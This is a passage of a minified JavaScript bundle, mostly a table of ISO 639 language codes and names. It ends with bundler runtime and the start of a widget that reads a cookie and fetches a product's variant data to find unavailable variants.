languages"},{"alpha2":"","alpha3":"him","bibliographic":"","name":"Western Pahari languages"},{"alpha2":"hi","alpha3":"hin","bibliographic":"","name":"Hindi"},{"alpha2":"","alpha3":"hit","bibliographic":"","name":"Hittite"},{"alpha2":"","alpha3":"hmn","bibliographic":"","name":"Hmong"},{"alpha2":"","alpha3":"hmn","bibliographic":"","name":"Mong"},{"alpha2":"ho","alpha3":"hmo","bibliographic":"","name":"Hiri Motu"},{"alpha2":"hr","alpha3":"hrv","bibliographic":"","name":"Croatian"},{"alpha2":"","alpha3":"hsb","bibliographic":"","name":"Upper Sorbian"},{"alpha2":"hu","alpha3":"hun","bibliographic":"","name":"Hungarian"},{"alpha2":"","alpha3":"hup","bibliographic":"","name":"Hupa"},{"alpha2":"hy","alpha3":"hye","bibliographic":"arm","name":"Armenian"},{"alpha2":"","alpha3":"iba","bibliographic":"","name":"Iban"},{"alpha2":"ig","alpha3":"ibo","bibliographic":"","name":"Igbo"},{"alpha2":"io","alpha3":"ido","bibliographic":"","name":"Ido"},{"alpha2":"ii","alpha3":"iii","bibliographic":"","name":"Nuosu"},{"alpha2":"ii","alpha3":"iii","bibliographic":"","name":"Sichuan Yi"},{"alpha2":"","alpha3":"ijo","bibliographic":"","name":"Ijo languages"},{"alpha2":"iu","alpha3":"iku","bibliographic":"","name":"Inuktitut"},{"alpha2":"ie","alpha3":"ile","bibliographic":"","name":"Interlingue"},{"alpha2":"ie","alpha3":"ile","bibliographic":"","name":"Occidental"},{"alpha2":"","alpha3":"ilo","bibliographic":"","name":"Iloko"},{"alpha2":"ia","alpha3":"ina","bibliographic":"","name":"Interlingua (International Auxiliary Language Association)"},{"alpha2":"","alpha3":"inc","bibliographic":"","name":"Indic languages"},{"alpha2":"id","alpha3":"ind","bibliographic":"","name":"Indonesian"},{"alpha2":"","alpha3":"ine","bibliographic":"","name":"Indo-European languages"},{"alpha2":"","alpha3":"inh","bibliographic":"","name":"Ingush"},{"alpha2":"ik","alpha3":"ipk","bibliographic":"","name":"Inupiaq"},{"alpha2":"","alpha3":"ira","bibliographic":"","name":"Iranian languages"},{"alpha2":"","alpha3":"iro","bibliographic":"","name":"Iroquoian languages"},{"alpha2":"is","alpha3":"isl","bibliographic":"ice","name":"Icelandic"},{"alpha2":"it","alpha3":"ita","bibliographic":"","name":"Italian"},{"alpha2":"jv","alpha3":"jav","bibliographic":"","name":"Javanese"},{"alpha2":"","alpha3":"jbo","bibliographic":"","name":"Lojban"},{"alpha2":"ja","alpha3":"jpn","bibliographic":"","name":"Japanese"},{"alpha2":"","alpha3":"jpr","bibliographic":"","name":"Judeo-Persian"},{"alpha2":"","alpha3":"jrb","bibliographic":"","name":"Judeo-Arabic"},{"alpha2":"","alpha3":"kaa","bibliographic":"","name":"Kara-Kalpak"},{"alpha2":"","alpha3":"kab","bibliographic":"","name":"Kabyle"},{"alpha2":"","alpha3":"kac","bibliographic":"","name":"Jingpho"},{"alpha2":"","alpha3":"kac","bibliographic":"","name":"Kachin"},{"alpha2":"kl","alpha3":"kal","bibliographic":"","name":"Greenlandic"},{"alpha2":"kl","alpha3":"kal","bibliographic":"","name":"Kalaallisut"},{"alpha2":"","alpha3":"kam","bibliographic":"","name":"Kamba"},{"alpha2":"kn","alpha3":"kan","bibliographic":"","name":"Kannada"},{"alpha2":"","alpha3":"kar","bibliographic":"","name":"Karen languages"},{"alpha2":"ks","alpha3":"kas","bibliographic":"","name":"Kashmiri"},{"alpha2":"ka","alpha3":"kat","bibliographic":"geo","name":"Georgian"},{"alpha2":"kr","alpha3":"kau","bibliographic":"","name":"Kanuri"},{"alpha2":"","alpha3":"kaw","bibliographic":"","name":"Kawi"},{"alpha2":"kk","alpha3":"kaz","bibliographic":"","name":"Kazakh"},{"alpha2":"","alpha3":"kbd","bibliographic":"","name":"Kabardian"},{"alpha2":"","alpha3":"kha","bibliographic":"","name":"Khasi"},{"alpha2":"","alpha3":"khi","bibliographic":"","name":"Khoisan languages"},{"alpha2":"km","alpha3":"khm","bibliographic":"","name":"Central Khmer"},{"alpha2":"","alpha3":"kho","bibliographic":"","name":"Khotanese"},{"alpha2":"","alpha3":"kho","bibliographic":"","name":"Sakan"},{"alpha2":"ki","alpha3":"kik","bibliographic":"","name":"Gikuyu"},{"alpha2":"ki","alpha3":"kik","bibliographic":"","name":"Kikuyu"},{"alpha2":"rw","alpha3":"kin","bibliographic":"","name":"Kinyarwanda"},{"alpha2":"ky","alpha3":"kir","bibliographic":"","name":"Kirghiz"},{"alpha2":"ky","alpha3":"kir","bibliographic":"","name":"Kyrgyz"},{"alpha2":"","alpha3":"kmb","bibliographic":"","name":"Kimbundu"},{"alpha2":"","alpha3":"kok","bibliographic":"","name":"Konkani"},{"alpha2":"kv","alpha3":"kom","bibliographic":"","name":"Komi"},{"alpha2":"kg","alpha3":"kon","bibliographic":"","name":"Kongo"},{"alpha2":"ko","alpha3":"kor","bibliographic":"","name":"Korean"},{"alpha2":"","alpha3":"kos","bibliographic":"","name":"Kosraean"},{"alpha2":"","alpha3":"kpe","bibliographic":"","name":"Kpelle"},{"alpha2":"","alpha3":"krc","bibliographic":"","name":"Karachay-Balkar"},{"alpha2":"","alpha3":"krl","bibliographic":"","name":"Karelian"},{"alpha2":"","alpha3":"kro","bibliographic":"","name":"Kru languages"},{"alpha2":"","alpha3":"kru","bibliographic":"","name":"Kurukh"},{"alpha2":"kj","alpha3":"kua","bibliographic":"","name":"Kuanyama"},{"alpha2":"kj","alpha3":"kua","bibliographic":"","name":"Kwanyama"},{"alpha2":"","alpha3":"kum","bibliographic":"","name":"Kumyk"},{"alpha2":"ku","alpha3":"kur","bibliographic":"","name":"Kurdish"},{"alpha2":"","alpha3":"kut","bibliographic":"","name":"Kutenai"},{"alpha2":"","alpha3":"lad","bibliographic":"","name":"Ladino"},{"alpha2":"","alpha3":"lah","bibliographic":"","name":"Lahnda"},{"alpha2":"","alpha3":"lam","bibliographic":"","name":"Lamba"},{"alpha2":"lo","alpha3":"lao","bibliographic":"","name":"Lao"},{"alpha2":"la","alpha3":"lat","bibliographic":"","name":"Latin"},{"alpha2":"lv","alpha3":"lav","bibliographic":"","name":"Latvian"},{"alpha2":"","alpha3":"lez","bibliographic":"","name":"Lezghian"},{"alpha2":"li","alpha3":"lim","bibliographic":"","name":"Limburgan"},{"alpha2":"li","alpha3":"lim","bibliographic":"","name":"Limburger"},{"alpha2":"li","alpha3":"lim","bibliographic":"","name":"Limburgish"},{"alpha2":"ln","alpha3":"lin","bibliographic":"","name":"Lingala"},{"alpha2":"lt","alpha3":"lit","bibliographic":"","name":"Lithuanian"},{"alpha2":"","alpha3":"lol","bibliographic":"","name":"Mongo"},{"alpha2":"","alpha3":"loz","bibliographic":"","name":"Lozi"},{"alpha2":"lb","alpha3":"ltz","bibliographic":"","name":"Letzeburgesch"},{"alpha2":"lb","alpha3":"ltz","bibliographic":"","name":"Luxembourgish"},{"alpha2":"","alpha3":"lua","bibliographic":"","name":"Luba-Lulua"},{"alpha2":"lu","alpha3":"lub","bibliographic":"","name":"Luba-Katanga"},{"alpha2":"lg","alpha3":"lug","bibliographic":"","name":"Ganda"},{"alpha2":"","alpha3":"lui","bibliographic":"","name":"Luiseno"},{"alpha2":"","alpha3":"lun","bibliographic":"","name":"Lunda"},{"alpha2":"","alpha3":"luo","bibliographic":"","name":"Luo (Kenya and Tanzania)"},{"alpha2":"","alpha3":"lus","bibliographic":"","name":"Lushai"},{"alpha2":"","alpha3":"mad","bibliographic":"","name":"Madurese"},{"alpha2":"","alpha3":"mag","bibliographic":"","name":"Magahi"},{"alpha2":"mh","alpha3":"mah","bibliographic":"","name":"Marshallese"},{"alpha2":"","alpha3":"mai","bibliographic":"","name":"Maithili"},{"alpha2":"","alpha3":"mak","bibliographic":"","name":"Makasar"},{"alpha2":"ml","alpha3":"mal","bibliographic":"","name":"Malayalam"},{"alpha2":"","alpha3":"man","bibliographic":"","name":"Mandingo"},{"alpha2":"","alpha3":"map","bibliographic":"","name":"Austronesian languages"},{"alpha2":"mr","alpha3":"mar","bibliographic":"","name":"Marathi"},{"alpha2":"","alpha3":"mas","bibliographic":"","name":"Masai"},{"alpha2":"","alpha3":"mdf","bibliographic":"","name":"Moksha"},{"alpha2":"","alpha3":"mdr","bibliographic":"","name":"Mandar"},{"alpha2":"","alpha3":"men","bibliographic":"","name":"Mende"},{"alpha2":"","alpha3":"mga","bibliographic":"","name":"Irish, Middle (900-1200)"},{"alpha2":"","alpha3":"mic","bibliographic":"","name":"Mi\'kmaq"},{"alpha2":"","alpha3":"mic","bibliographic":"","name":"Micmac"},{"alpha2":"","alpha3":"min","bibliographic":"","name":"Minangkabau"},{"alpha2":"","alpha3":"mis","bibliographic":"","name":"Uncoded languages"},{"alpha2":"mk","alpha3":"mkd","bibliographic":"mac","name":"Macedonian"},{"alpha2":"","alpha3":"mkh","bibliographic":"","name":"Mon-Khmer languages"},{"alpha2":"mg","alpha3":"mlg","bibliographic":"","name":"Malagasy"},{"alpha2":"mt","alpha3":"mlt","bibliographic":"","name":"Maltese"},{"alpha2":"","alpha3":"mnc","bibliographic":"","name":"Manchu"},{"alpha2":"","alpha3":"mni","bibliographic":"","name":"Manipuri"},{"alpha2":"","alpha3":"mno","bibliographic":"","name":"Manobo languages"},{"alpha2":"","alpha3":"moh","bibliographic":"","name":"Mohawk"},{"alpha2":"mn","alpha3":"mon","bibliographic":"","name":"Mongolian"},{"alpha2":"","alpha3":"mos","bibliographic":"","name":"Mossi"},{"alpha2":"","alpha3":"mot","bibliographic":"","name":"Montenegrin"},{"alpha2":"mi","alpha3":"mri","bibliographic":"mao","name":"Maori"},{"alpha2":"ms","alpha3":"msa","bibliographic":"may","name":"Malay"},{"alpha2":"","alpha3":"mul","bibliographic":"","name":"Multiple languages"},{"alpha2":"","alpha3":"mun","bibliographic":"","name":"Munda languages"},{"alpha2":"","alpha3":"mus","bibliographic":"","name":"Creek"},{"alpha2":"","alpha3":"mwl","bibliographic":"","name":"Mirandese"},{"alpha2":"","alpha3":"mwr","bibliographic":"","name":"Marwari"},{"alpha2":"my","alpha3":"mya","bibliographic":"bur","name":"Burmese"},{"alpha2":"","alpha3":"myn","bibliographic":"","name":"Mayan languages"},{"alpha2":"","alpha3":"myv","bibliographic":"","name":"Erzya"},{"alpha2":"","alpha3":"nah","bibliographic":"","name":"Nahuatl languages"},{"alpha2":"","alpha3":"nai","bibliographic":"","name":"North American Indian languages"},{"alpha2":"","alpha3":"nap","bibliographic":"","name":"Neapolitan"},{"alpha2":"na","alpha3":"nau","bibliographic":"","name":"Nauru"},{"alpha2":"nv","alpha3":"nav","bibliographic":"","name":"Navaho"},{"alpha2":"nv","alpha3":"nav","bibliographic":"","name":"Navajo"},{"alpha2":"nr","alpha3":"nbl","bibliographic":"","name":"Ndebele, South"},{"alpha2":"nr","alpha3":"nbl","bibliographic":"","name":"South Ndebele"},{"alpha2":"nd","alpha3":"nde","bibliographic":"","name":"Ndebele, North"},{"alpha2":"nd","alpha3":"nde","bibliographic":"","name":"North Ndebele"},{"alpha2":"ng","alpha3":"ndo","bibliographic":"","name":"Ndonga"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"German, Low"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"Low German"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"Low Saxon"},{"alpha2":"","alpha3":"nds","bibliographic":"","name":"Saxon, Low"},{"alpha2":"ne","alpha3":"nep","bibliographic":"","name":"Nepali"},{"alpha2":"","alpha3":"new","bibliographic":"","name":"Nepal Bhasa"},{"alpha2":"","alpha3":"new","bibliographic":"","name":"Newari"},{"alpha2":"","alpha3":"nia","bibliographic":"","name":"Nias"},{"alpha2":"","alpha3":"nic","bibliographic":"","name":"Niger-Kordofanian languages"},{"alpha2":"","alpha3":"niu","bibliographic":"","name":"Niuean"},{"alpha2":"nl","alpha3":"nld","bibliographic":"dut","name":"Dutch"},{"alpha2":"nl","alpha3":"nld","bibliographic":"dut","name":"Flemish"},{"alpha2":"nn","alpha3":"nno","bibliographic":"","name":"Norwegian Nynorsk"},{"alpha2":"nn","alpha3":"nno","bibliographic":"","name":"Nynorsk, Norwegian"},{"alpha2":"nb","alpha3":"nob","bibliographic":"","name":"Bokmål, Norwegian"},{"alpha2":"nb","alpha3":"nob","bibliographic":"","name":"Norwegian Bokmål"},{"alpha2":"","alpha3":"nog","bibliographic":"","name":"Nogai"},{"alpha2":"","alpha3":"non","bibliographic":"","name":"Norse, Old"},{"alpha2":"no","alpha3":"nor","bibliographic":"","name":"Norwegian"},{"alpha2":"","alpha3":"nqo","bibliographic":"","name":"N\'Ko"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Northern Sotho"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Pedi"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Sepedi"},{"alpha2":"","alpha3":"nso","bibliographic":"","name":"Sotho, Northern"},{"alpha2":"","alpha3":"nub","bibliographic":"","name":"Nubian languages"},{"alpha2":"","alpha3":"nwc","bibliographic":"","name":"Classical Nepal Bhasa"},{"alpha2":"","alpha3":"nwc","bibliographic":"","name":"Classical Newari"},{"alpha2":"","alpha3":"nwc","bibliographic":"","name":"Old Newari"},{"alpha2":"ny","alpha3":"nya","bibliographic":"","name":"Chewa"},{"alpha2":"ny","alpha3":"nya","bibliographic":"","name":"Chichewa"},{"alpha2":"ny","alpha3":"nya","bibliographic":"","name":"Nyanja"},{"alpha2":"","alpha3":"nym","bibliographic":"","name":"Nyamwezi"},{"alpha2":"","alpha3":"nyn","bibliographic":"","name":"Nyankole"},{"alpha2":"","alpha3":"nyo","bibliographic":"","name":"Nyoro"},{"alpha2":"","alpha3":"nzi","bibliographic":"","name":"Nzima"},{"alpha2":"oc","alpha3":"oci","bibliographic":"","name":"Occitan (post 1500)"},{"alpha2":"oj","alpha3":"oji","bibliographic":"","name":"Ojibwa"},{"alpha2":"or","alpha3":"ori","bibliographic":"","name":"Oriya"},{"alpha2":"om","alpha3":"orm","bibliographic":"","name":"Oromo"},{"alpha2":"","alpha3":"osa","bibliographic":"","name":"Osage"},{"alpha2":"os","alpha3":"oss","bibliographic":"","name":"Ossetian"},{"alpha2":"os","alpha3":"oss","bibliographic":"","name":"Ossetic"},{"alpha2":"","alpha3":"ota","bibliographic":"","name":"Turkish, Ottoman (1500-1928)"},{"alpha2":"","alpha3":"oto","bibliographic":"","name":"Otomian languages"},{"alpha2":"","alpha3":"paa","bibliographic":"","name":"Papuan languages"},{"alpha2":"","alpha3":"pag","bibliographic":"","name":"Pangasinan"},{"alpha2":"","alpha3":"pal","bibliographic":"","name":"Pahlavi"},{"alpha2":"","alpha3":"pam","bibliographic":"","name":"Kapampangan"},{"alpha2":"","alpha3":"pam","bibliographic":"","name":"Pampanga"},{"alpha2":"pa","alpha3":"pan","bibliographic":"","name":"Panjabi"},{"alpha2":"pa","alpha3":"pan","bibliographic":"","name":"Punjabi"},{"alpha2":"","alpha3":"pap","bibliographic":"","name":"Papiamento"},{"alpha2":"","alpha3":"pau","bibliographic":"","name":"Palauan"},{"alpha2":"","alpha3":"peo","bibliographic":"","name":"Persian, Old (ca.600-400 B.C.)"},{"alpha2":"","alpha3":"phi","bibliographic":"","name":"Philippine languages"},{"alpha2":"","alpha3":"phn","bibliographic":"","name":"Phoenician"},{"alpha2":"pi","alpha3":"pli","bibliographic":"","name":"Pali"},{"alpha2":"pl","alpha3":"pol","bibliographic":"","name":"Polish"},{"alpha2":"","alpha3":"pon","bibliographic":"","name":"Pohnpeian"},{"alpha2":"pt","alpha3":"por","bibliographic":"","name":"Portuguese"},{"alpha2":"","alpha3":"pra","bibliographic":"","name":"Prakrit languages"},{"alpha2":"","alpha3":"pro","bibliographic":"","name":"Occitan, Old (to 1500)"},{"alpha2":"","alpha3":"pro","bibliographic":"","name":"Provençal, Old (to 1500)"},{"alpha2":"ps","alpha3":"pus","bibliographic":"","name":"Pashto"},{"alpha2":"ps","alpha3":"pus","bibliographic":"","name":"Pushto"},{"alpha2":"qu","alpha3":"que","bibliographic":"","name":"Quechua"},{"alpha2":"","alpha3":"raj","bibliographic":"","name":"Rajasthani"},{"alpha2":"","alpha3":"rap","bibliographic":"","name":"Rapanui"},{"alpha2":"","alpha3":"rar","bibliographic":"","name":"Cook Islands Maori"},{"alpha2":"","alpha3":"rar","bibliographic":"","name":"Rarotongan"},{"alpha2":"","alpha3":"roa","bibliographic":"","name":"Romance languages"},{"alpha2":"rm","alpha3":"roh","bibliographic":"","name":"Romansh"},{"alpha2":"","alpha3":"rom","bibliographic":"","name":"Romany"},{"alpha2":"ro","alpha3":"ron","bibliographic":"rum","name":"Moldavian"},{"alpha2":"ro","alpha3":"ron","bibliographic":"rum","name":"Romanian"},{"alpha2":"rn","alpha3":"run","bibliographic":"","name":"Rundi"},{"alpha2":"","alpha3":"rup","bibliographic":"","name":"Aromanian"},{"alpha2":"","alpha3":"rup","bibliographic":"","name":"Arumanian"},{"alpha2":"","alpha3":"rup","bibliographic":"","name":"Macedo-Romanian"},{"alpha2":"ru","alpha3":"rus","bibliographic":"","name":"Russian"},{"alpha2":"","alpha3":"sad","bibliographic":"","name":"Sandawe"},{"alpha2":"sg","alpha3":"sag","bibliographic":"","name":"Sango"},{"alpha2":"","alpha3":"sah","bibliographic":"","name":"Yakut"},{"alpha2":"","alpha3":"sai","bibliographic":"","name":"South American Indian languages"},{"alpha2":"","alpha3":"sal","bibliographic":"","name":"Salishan languages"},{"alpha2":"","alpha3":"sam","bibliographic":"","name":"Samaritan Aramaic"},{"alpha2":"sa","alpha3":"san","bibliographic":"","name":"Sanskrit"},{"alpha2":"","alpha3":"sas","bibliographic":"","name":"Sasak"},{"alpha2":"","alpha3":"sat","bibliographic":"","name":"Santali"},{"alpha2":"","alpha3":"scn","bibliographic":"","name":"Sicilian"},{"alpha2":"","alpha3":"sco","bibliographic":"","name":"Scots"},{"alpha2":"","alpha3":"sel","bibliographic":"","name":"Selkup"},{"alpha2":"","alpha3":"sem","bibliographic":"","name":"Semitic languages"},{"alpha2":"","alpha3":"sga","bibliographic":"","name":"Irish, Old (to 900)"},{"alpha2":"","alpha3":"sgn","bibliographic":"","name":"Sign Languages"},{"alpha2":"","alpha3":"shn","bibliographic":"","name":"Shan"},{"alpha2":"","alpha3":"sid","bibliographic":"","name":"Sidamo"},{"alpha2":"si","alpha3":"sin","bibliographic":"","name":"Sinhala"},{"alpha2":"si","alpha3":"sin","bibliographic":"","name":"Sinhalese"},{"alpha2":"","alpha3":"sio","bibliographic":"","name":"Siouan languages"},{"alpha2":"","alpha3":"sit","bibliographic":"","name":"Sino-Tibetan languages"},{"alpha2":"","alpha3":"sla","bibliographic":"","name":"Slavic languages"},{"alpha2":"sk","alpha3":"slk","bibliographic":"slo","name":"Slovak"},{"alpha2":"sl","alpha3":"slv","bibliographic":"","name":"Slovenian"},{"alpha2":"","alpha3":"sma","bibliographic":"","name":"Southern Sami"},{"alpha2":"se","alpha3":"sme","bibliographic":"","name":"Northern Sami"},{"alpha2":"","alpha3":"smi","bibliographic":"","name":"Sami languages"},{"alpha2":"","alpha3":"smj","bibliographic":"","name":"Lule Sami"},{"alpha2":"","alpha3":"smn","bibliographic":"","name":"Inari Sami"},{"alpha2":"sm","alpha3":"smo","bibliographic":"","name":"Samoan"},{"alpha2":"","alpha3":"sms","bibliographic":"","name":"Skolt Sami"},{"alpha2":"sn","alpha3":"sna","bibliographic":"","name":"Shona"},{"alpha2":"sd","alpha3":"snd","bibliographic":"","name":"Sindhi"},{"alpha2":"","alpha3":"snk","bibliographic":"","name":"Soninke"},{"alpha2":"","alpha3":"sog","bibliographic":"","name":"Sogdian"},{"alpha2":"so","alpha3":"som","bibliographic":"","name":"Somali"},{"alpha2":"","alpha3":"son","bibliographic":"","name":"Songhai languages"},{"alpha2":"st","alpha3":"sot","bibliographic":"","name":"Sotho, Southern"},{"alpha2":"es","alpha3":"spa","bibliographic":"","name":"Castilian"},{"alpha2":"es","alpha3":"spa","bibliographic":"","name":"Spanish"},{"alpha2":"sq","alpha3":"sqi","bibliographic":"alb","name":"Albanian"},{"alpha2":"sc","alpha3":"srd","bibliographic":"","name":"Sardinian"},{"alpha2":"","alpha3":"srn","bibliographic":"","name":"Sranan Tongo"},{"alpha2":"sr","alpha3":"srp","bibliographic":"","name":"Serbian"},{"alpha2":"","alpha3":"srr","bibliographic":"","name":"Serer"},{"alpha2":"","alpha3":"ssa","bibliographic":"","name":"Nilo-Saharan languages"},{"alpha2":"ss","alpha3":"ssw","bibliographic":"","name":"Swati"},{"alpha2":"","alpha3":"suk","bibliographic":"","name":"Sukuma"},{"alpha2":"su","alpha3":"sun","bibliographic":"","name":"Sundanese"},{"alpha2":"","alpha3":"sus","bibliographic":"","name":"Susu"},{"alpha2":"","alpha3":"sux","bibliographic":"","name":"Sumerian"},{"alpha2":"sw","alpha3":"swa","bibliographic":"","name":"Swahili"},{"alpha2":"sv","alpha3":"swe","bibliographic":"","name":"Swedish"},{"alpha2":"","alpha3":"syc","bibliographic":"","name":"Classical Syriac"},{"alpha2":"","alpha3":"syr","bibliographic":"","name":"Syriac"},{"alpha2":"ty","alpha3":"tah","bibliographic":"","name":"Tahitian"},{"alpha2":"","alpha3":"tai","bibliographic":"","name":"Tai languages"},{"alpha2":"ta","alpha3":"tam","bibliographic":"","name":"Tamil"},{"alpha2":"tt","alpha3":"tat","bibliographic":"","name":"Tatar"},{"alpha2":"te","alpha3":"tel","bibliographic":"","name":"Telugu"},{"alpha2":"","alpha3":"tem","bibliographic":"","name":"Timne"},{"alpha2":"","alpha3":"ter","bibliographic":"","name":"Tereno"},{"alpha2":"","alpha3":"tet","bibliographic":"","name":"Tetum"},{"alpha2":"tg","alpha3":"tgk","bibliographic":"","name":"Tajik"},{"alpha2":"tl","alpha3":"tgl","bibliographic":"","name":"Tagalog"},{"alpha2":"th","alpha3":"tha","bibliographic":"","name":"Thai"},{"alpha2":"","alpha3":"tig","bibliographic":"","name":"Tigre"},{"alpha2":"ti","alpha3":"tir","bibliographic":"","name":"Tigrinya"},{"alpha2":"","alpha3":"tiv","bibliographic":"","name":"Tiv"},{"alpha2":"","alpha3":"tkl","bibliographic":"","name":"Tokelau"},{"alpha2":"","alpha3":"tlh","bibliographic":"","name":"Klingon"},{"alpha2":"","alpha3":"tlh","bibliographic":"","name":"tlhIngan-Hol"},{"alpha2":"","alpha3":"tli","bibliographic":"","name":"Tlingit"},{"alpha2":"","alpha3":"tmh","bibliographic":"","name":"Tamashek"},{"alpha2":"","alpha3":"tog","bibliographic":"","name":"Tonga (Nyasa)"},{"alpha2":"to","alpha3":"ton","bibliographic":"","name":"Tonga (Tonga Islands)"},{"alpha2":"","alpha3":"tpi","bibliographic":"","name":"Tok Pisin"},{"alpha2":"","alpha3":"tsi","bibliographic":"","name":"Tsimshian"},{"alpha2":"tn","alpha3":"tsn","bibliographic":"","name":"Tswana"},{"alpha2":"ts","alpha3":"tso","bibliographic":"","name":"Tsonga"},{"alpha2":"tk","alpha3":"tuk","bibliographic":"","name":"Turkmen"},{"alpha2":"","alpha3":"tum","bibliographic":"","name":"Tumbuka"},{"alpha2":"","alpha3":"tup","bibliographic":"","name":"Tupi languages"},{"alpha2":"tr","alpha3":"tur","bibliographic":"","name":"Turkish"},{"alpha2":"","alpha3":"tut","bibliographic":"","name":"Altaic languages"},{"alpha2":"","alpha3":"tvl","bibliographic":"","name":"Tuvalu"},{"alpha2":"tw","alpha3":"twi","bibliographic":"","name":"Twi"},{"alpha2":"","alpha3":"tyv","bibliographic":"","name":"Tuvinian"},{"alpha2":"","alpha3":"udm","bibliographic":"","name":"Udmurt"},{"alpha2":"","alpha3":"uga","bibliographic":"","name":"Ugaritic"},{"alpha2":"ug","alpha3":"uig","bibliographic":"","name":"Uighur"},{"alpha2":"ug","alpha3":"uig","bibliographic":"","name":"Uyghur"},{"alpha2":"uk","alpha3":"ukr","bibliographic":"","name":"Ukrainian"},{"alpha2":"","alpha3":"umb","bibliographic":"","name":"Umbundu"},{"alpha2":"","alpha3":"und","bibliographic":"","name":"Undetermined"},{"alpha2":"ur","alpha3":"urd","bibliographic":"","name":"Urdu"},{"alpha2":"uz","alpha3":"uzb","bibliographic":"","name":"Uzbek"},{"alpha2":"","alpha3":"vai","bibliographic":"","name":"Vai"},{"alpha2":"ve","alpha3":"ven","bibliographic":"","name":"Venda"},{"alpha2":"vi","alpha3":"vie","bibliographic":"","name":"Vietnamese"},{"alpha2":"vo","alpha3":"vol","bibliographic":"","name":"Volapük"},{"alpha2":"","alpha3":"vot","bibliographic":"","name":"Votic"},{"alpha2":"","alpha3":"wak","bibliographic":"","name":"Wakashan languages"},{"alpha2":"","alpha3":"wal","bibliographic":"","name":"Wolaitta"},{"alpha2":"","alpha3":"wal","bibliographic":"","name":"Wolaytta"},{"alpha2":"","alpha3":"war","bibliographic":"","name":"Waray"},{"alpha2":"","alpha3":"was","bibliographic":"","name":"Washo"},{"alpha2":"","alpha3":"wen","bibliographic":"","name":"Sorbian languages"},{"alpha2":"wa","alpha3":"wln","bibliographic":"","name":"Walloon"},{"alpha2":"wo","alpha3":"wol","bibliographic":"","name":"Wolof"},{"alpha2":"","alpha3":"xal","bibliographic":"","name":"Kalmyk"},{"alpha2":"","alpha3":"xal","bibliographic":"","name":"Oirat"},{"alpha2":"xh","alpha3":"xho","bibliographic":"","name":"Xhosa"},{"alpha2":"","alpha3":"yao","bibliographic":"","name":"Yao"},{"alpha2":"","alpha3":"yap","bibliographic":"","name":"Yapese"},{"alpha2":"yi","alpha3":"yid","bibliographic":"","name":"Yiddish"},{"alpha2":"yo","alpha3":"yor","bibliographic":"","name":"Yoruba"},{"alpha2":"","alpha3":"ypk","bibliographic":"","name":"Yupik languages"},{"alpha2":"","alpha3":"zap","bibliographic":"","name":"Zapotec"},{"alpha2":"","alpha3":"zbl","bibliographic":"","name":"Bliss"},{"alpha2":"","alpha3":"zbl","bibliographic":"","name":"Blissymbolics"},{"alpha2":"","alpha3":"zbl","bibliographic":"","name":"Blissymbols"},{"alpha2":"","alpha3":"zen","bibliographic":"","name":"Zenaga"},{"alpha2":"","alpha3":"zgh","bibliographic":"","name":"Standard Moroccan Tamazight"},{"alpha2":"za","alpha3":"zha","bibliographic":"","name":"Chuang"},{"alpha2":"za","alpha3":"zha","bibliographic":"","name":"Zhuang"},{"alpha2":"zh","alpha3":"zho","bibliographic":"chi","name":"Chinese"},{"alpha2":"","alpha3":"znd","bibliographic":"","name":"Zande languages"},{"alpha2":"zu","alpha3":"zul","bibliographic":"","name":"Zulu"},{"alpha2":"","alpha3":"zun","bibliographic":"","name":"Zuni"},{"alpha2":"","alpha3":"zxx","bibliographic":"","name":"No linguistic content"},{"alpha2":"","alpha3":"zxx","bibliographic":"","name":"Not applicable"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Dimili"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Dimli"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Kirdki"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Kirmanjki"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Zaza"},{"alpha2":"","alpha3":"zza","bibliographic":"","name":"Zazaki"}]')}},e={};function t(a){var M=e[a];if(void 0!==M)return M.exports;var n=e[a]={id:a,loaded:!1,exports:{}};return i[a].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}t.n=i=>{var e=i&&i.__esModule?()=>i.default:()=>i;return t.d(e,{a:e}),e},t.d=(i,e)=>{for(var a in e)t.o(e,a)&&!t.o(i,a)&&Object.defineProperty(i,a,{enumerable:!0,get:e[a]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(i){if("object"==typeof window)return window}}(),t.o=(i,e)=>Object.prototype.hasOwnProperty.call(i,e),t.r=i=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(i,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(i,"__esModule",{value:!0})},t.nmd=i=>(i.paths=[],i.children||(i.children=[]),i),t.nc=void 0;var a={};return(()=>{"use strict";t.r(a),t.d(a,{default:()=>ej});var i=t(748),e=t(156),M=t.n(e),n=t(687),u=t.n(n),r=t(400),o=0;function c(i,e,t,a,M,n){var u,c,j={};for(c in e)"ref"==c?u=e[c]:j[c]=e[c];var I={type:i,props:j,key:t,ref:u,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--o,__i:-1,__u:0,__source:M,__self:n};if("function"==typeof i&&(u=i.defaultProps))for(c in u)void 0===j[c]&&(j[c]=u[c]);return r.YM.vnode&&r.YM.vnode(I),I}Array.isArray;var j=t(486),I=function(i){var e=("; "+document.cookie).split("; "+i+"=");if(2===e.length)return e.pop().split(";").shift()},N=(0,i.createContext)(null);function g(){return(g=M()(u().mark((function i(e){return u().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if("product"===(null==e?void 0:e.type)&&(0,j.isString)(null==e?void 0:e.url)&&""!==(null==e?void 0:e.url)){i.next=2;break}return i.abrupt("return",Promise.reject("page_restriction"));case 2:return i.abrupt("return",fetch(e.url).then((function(i){return i.json()})).then((function(i){if(!(0,j.isObject)(null==i?void 0:i.variants)||(0,j.isEmpty)(null==i?void 0:i.variants))return Promise.reject("missing_variants");var e=i.variants.filter((function(i){return!i.available}));if(0===e.length)return Promise.reject("missing_unavailable_variants");var t={product:{id:i.id,title:i.title},unAvailableVariants:e,allVariants:i.variants};return Promise.resolve(t)})));case 3:case"end":return i.stop()}}),i)})))).apply(this,arguments)}var 